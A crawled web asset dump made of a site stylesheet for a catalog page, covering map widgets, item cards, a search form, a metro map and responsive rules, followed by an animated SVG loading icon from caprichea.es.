.widgetmap {margin-top:4%;margin-right:4%;border:1px solid #555;}
.widgetmap .map {height:300px;}
.mapLink {margin-bottom:20px;font-weight:bold;}
.mapLink a {text-decoration:none;color:black;}

.vipItem {position:relative;float:left;width:223px;height:310px;margin:0 0 20px 20px;border:1px solid #f6eff8;background-repeat:no-repeat;background-position:top center;background-color:#aaa;}
/*.vipItem img {border:1px solid white;}*/
.tekihi {
	position:relative;float:left;width:32%;height:545px;margin:0 2% 2% 0;padding:1px;
	background:#f6eff8;box-sizing:border-box;
}
.similarItem {
	position:relative;float:left;width:23.5%;margin-right:2%;padding:1px;
	box-sizing:border-box;background:#f6eff8;
}
.similarItem:nth-child(4n+4) {margin-right:0;}

.vipItem p,.tekihi a p,.similarItem p {position:absolute;right:0;bottom:20px;padding:5px 10px;color:white;background:#c086ce;}
.tekihi .sesilo,.similarItem .sesilo {
	display:block;position:relative;height:325px;
	background-repeat:no-repeat;background-size:cover;background-position:center;
}
.tekihi:nth-child(3n+3) {margin-right:0;}
.workOff {opacity:0.5;}
.workOff:hover {opacity:1;}
.tekihi noindex p {padding-top:8px;padding-left:20px;font-weight:bold;}
.tekihi p span {display:inline-block;width:120px;color:#8e7893;}
.tekihi .pymuziw {margin-top:3%;margin-left:auto;margin-right:auto;font-size:0.75em;}
.tekihi img {width:100%;max-height:325px;}
p.hawam {color:#c086ce;}
div > .zozezip,a > .zozezip {position:absolute;width:40px;padding:2px 6px;text-align:center;z-index:2;cursor:default;}
div > .zozezip:nth-child(1),a > .zozezip:nth-child(1) {left:0px;top:0px;border-bottom-right-radius:6px;}
div > .zozezip:nth-child(2),a > .zozezip:nth-child(2) {right:0;top:0;border-bottom-left-radius:6px;}
div > .zozezip:nth-child(3),a > .zozezip:nth-child(3) {right:0;top:30px;border-bottom-left-radius:6px;}
div.new {background:rgba(41,33,210,0.7);}
div.myqed {background:rgba(198,143,38,0.7);}
div.siqupa {background:rgba(53,198,38,0.7);}
div.social {margin:7px 0 5px 0;padding-top:7px;background:#280e2e;}
.social span {display:black;float:left;width:50%;margin-bottom:1.6%;text-align:center;}
div.social a {text-decoration:none;color:white;}
.social img {width:16px;height:16px;}

.widgetcatalogSearch {margin-top:15px;}
.widgetcatalogSearch header {margin-bottom:10px;}
.widgetcatalogSearch label {color:white;font-weight:bold;font-size:0.8em;}
.widgetcatalogSearch label input {margin-right:10px;}
.widgetcatalogSearch dl {width:100%;}
.widgetcatalogSearch dl.form dt {margin-top:10px;margin-bottom:0;}
.widgetcatalogSearch .selectmulti select {width:30%;margin-left:5px;margin-right:10px;}
.widgetcatalogSearch .rangemulti span {font-weight:bold;}

.comeba {float:left;margin:0 0 0 20px;color:white;font-size:0.9em;}
.comeba a {text-decoration:none;}
/* .comeba img {width:30px;margin-left:8px;}*/
.comeba img {height:16px;width:24px;opacity:0.5;}
.comeba span img,.comeba img:hover {opacity:1;}

div.info {margin-top:20px;}
.info .title {font-weight:bold;padding-bottom:2px;}
div.info > div {padding:5px 10px;background:rgba(255,255,255,0.2);}

.blog .item {position:relative;margin-bottom:10px;padding:1%;clear:both;background:rgba(255,255,255,0.2);border-radius:5px;border-top-right-radius:0;}
.blog .title {padding-right:82px;padding-bottom:0.7%;font-weight:bold;}
.blog .title a {color:inherit;}
.blog .date {position:absolute;top:0;right:0;margin:0;border-bottom-left-radius:7px;}
.blog .item p img {display:block;float:left;margin:0 1% 1% 0;border:1px solid black;}
.blog .readmore {position:absolute;bottom:5px;right:0.8%;}

.article {padding:4px 1%;background:rgba(255,255,255,0.2);}
.article p {padding-bottom:7px;}
.article .date {margin-top:-4px;margin-right:-1.1%;}
.article a {color:#a00;}

main .widgetoauth {
	margin-top:2%;
}
.widgetoauth header {margin-bottom:20px;}
.widgetoauth h6 {font-size:19px;}
.widgetoauth a {margin-right:10px;}
@keyframes blink {
	90% {opacity:0.6;}
}

a.meetRequest {position:fixed;right:0;top:20px;display:block;padding:10px;text-decoration:none;background:#F44;border-top-left-radius:8px;border-bottom-left-radius:8px;cursor:pointer;
	animation:blink 1s linear infinite;
}

#metro {position:relative;width:947px;height:991px;margin:0 auto;border:1px solid #999;background:url(metro.jpg);}
#metro .point {position:absolute;width:30px;height:30px;background:url(point.png) no-repeat left top;opacity:0.2;cursor:pointer;}
#metro .point:hover {opacity:1;}
#metro .active {opacity:1;}
#metroForm {position:fixed;bottom:30px;right:0;padding:15px;max-width:450px;border:1px solid gray;background:white;}
#metroForm .title {margin:0;padding-bottom:5px;font-weight:bold;}
#metroForm .station {padding-bottom:10px;}
#metroForm .station span {padding:0 4px;font-style:italic;}

.bimuj {position:relative;overflow:visible;margin-bottom:5%;text-align:center;border:1px solid white;border-radius:4px;background:rgba(200,180,120,0.6);}
.bimuj a {text-decoration:none;color:white;}
.bimuj img {width:90%;border:1px solid black;border-radius:4px;}
.bimuj header {background:transparent;font-size:1.3em;}
.bimuj p {margin-bottom:6px;}
.bimuj .zuty {position:absolute;bottom:5px;left:-20px;width:60px;border:0;cursor:pointer;z-index:2;}
.bimuj .mixyk {position:absolute;bottom:0px;left:0;width:100%;padding:4% 4% 56px 4%;box-sizing:border-box;background:rgba(200,180,120,0.9);font-size:1.1em;}
.bimuj .mixyk {border-top:1px solid white;border-radius:4px;}
.tekihi a.up img {
	position:absolute;bottom:2.5%;right:2%;
	width:auto;height:auto;z-index:1;
}


/* ADAPTIVE */
@media(max-width:965px) {
	.bimuj .zuty {left:0;}
	.tekihi {width:48%;margin-right:0;}
	.tekihi:nth-child(2n+1) {margin-right:2%;}
}
@media(max-width:948px) {
	.catalogInfo li {width:47.9%;}
}
@media(max-width:820px) {
	header .hobe {display:none;}
	.dureki {display:block;}
}
@media(max-width:720px) {
	h1.jexezyb {margin-bottom:12px;}
	aside {float:none;width:100%;margin-bottom:15px;}
	.widgetuser,.widgetcatalogSearch form {padding:2%;}
	.widgetuser {width:auto;height:auto;}
	.widgetuser.hidden {padding-bottom:27px;}
	.widgetuser header {margin:0;}
	.widgetuser .inside span,.widgetuser .inside div {display:inline-block;}
	.widgetuser .inside span {margin-right:5%;}
	.widgetuser .link {margin-top:-40px;}
	.widgetuser .link a {line-height:26px;}
	.widgetcatalogSearch form {font-size:1.6em;}
	.widgetcatalogSearch label input {margin-bottom:3%;}
	.widgetcatalogSearch .selectmulti select {margin-right:10%;font-size:1.2em;}

	.dirohum {display:none;}
	article {margin-left:0;}
	.tekihi {width:32%;margin-right:2%;}
	.tekihi:nth-child(3n+3) {margin-right:0;}

	.similarItem {width:32%;margin-right:2%;}
	.similarItem:nth-child(3n+3) {margin-right:0;}
	.similarItem:nth-child(4n+4) {display:none;}
}
@media(max-width:700px) {
	.tekihi {width:48%;margin-right:0;}
	.tekihi:nth-child(2n+1) {margin-right:2%;}
}
@media(max-width:645px) {
	.catalogInfo li {float:none;width:auto;height:auto;}
}
@media(max-width:530px) {
	select {
		background:white;
	}
	.catalogInfo,.catalogImage {width:100%;float:none;}
	.widgetmap {margin-right:0;}
	dl.form,dl.form dd.recaptcha {
		width:100%;
		text-align:center;
	}
	.g-recaptcha > div {
		margin:2% auto 0 auto;
	}
	.half,.service {width:100%;}
	dt.recaptcha {display:none;}
}
@media(max-width:475px) {
	.tekihi {float:none;width:100%;margin-right:0;}
	.similarItem {width:49%;margin-bottom:2%;}
	.similarItem:nth-child(2n+2) {margin-right:0;}
	.similarItem:nth-child(3n+3) {margin-right:2%;}
	.similarItem:nth-child(4n+4) {display:block;}
}
@media(max-width:345px) {
	.language img {	
		display:block;margin:0 auto 2% auto;
	}
}

--- FILE ---
content_type: image/svg+xml
request_url: https://caprichea.es/public/template/message.svg
body_size: 139
content:
<svg width="62px"  height="62px"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" class="lds-comments" style="background: none;"><path d="M78,19H22c-6.6,0-12,5.4-12,12v31c0,6.6,5.4,12,12,12h37.2c0.4,3,1.8,5.6,3.7,7.6c2.4,2.5,5.1,4.1,9.1,4 c-1.4-2.1-2-7.2-2-10.3c0-0.4,0-0.8,0-1.3h8c6.6,0,12-5.4,12-12V31C90,24.4,84.6,19,78,19z" ng-attr-fill="{{config.c1}}" fill="#1b0629"></path><circle cx="30" cy="47" r="5" ng-attr-fill="{{config.c2}}" fill="#9e63b4"><animate attributeName="opacity" calcMode="linear" values="0;1;1" keyTimes="0;0.2;1" dur="1" begin="0s" repeatCount="indefinite"></animate></circle><circle cx="50" cy="47" r="5" ng-attr-fill="{{config.c3}}" fill="#cb7dff"><animate attributeName="opacity" calcMode="linear" values="0;0;1;1" keyTimes="0;0.2;0.4;1" dur="1" begin="0s" repeatCount="indefinite"></animate></circle><circle cx="70" cy="47" r="5" ng-attr-fill="{{config.c4}}" fill="#e9aeff"><animate attributeName="opacity" calcMode="linear" values="0;0;1;1" keyTimes="0;0.4;0.6;1" dur="1" begin="0s" repeatCount="indefinite"></animate></circle></svg>